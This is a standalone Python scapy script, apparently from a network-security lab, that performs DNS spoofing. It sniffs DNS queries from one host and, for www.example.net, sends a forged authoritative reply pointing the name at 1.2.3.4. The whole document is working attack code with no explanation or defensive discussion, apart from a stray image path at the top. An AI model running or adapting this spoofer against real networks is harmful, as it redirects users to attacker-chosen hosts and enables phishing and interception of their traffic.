 #!/usr/bin/python3
from scapy.all import *

def poison_cache(pkt):
    if DNS in pkt and pkt[DNS].qr == 0:
        qname = str(pkt[DNS].qd.qname.decode()).rstrip('.')
        if 'www.example.net' in qname:
            print("Poisoning cache for " + qname)

            ip_resp = IP(dst=pkt[IP].src, src=pkt[IP].dst)
            udp_resp = UDP(dport=pkt[UDP].sport, sport=53)

            ans = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                       ttl=600, rdata='1.2.3.4')

            dns_resp = DNS(id=pkt[DNS].id, qr=1, aa=1, rd=1, ra=1,
                          qdcount=1, ancount=1,
                          qd=pkt[DNS].qd, an=ans)
                #qr = response
                #aa = authoritative
                #rd = recursion desired
                #ra = recursion available
                #qdcount = question count
                #ancount = answer count


            spoofed_pkt = ip_resp/udp_resp/dns_resp
            send(spoofed_pkt, verbose=0)

sniff(filter="udp and dst port 53 and src host 10.0.2.20",
      prn=poison_cache, store=0)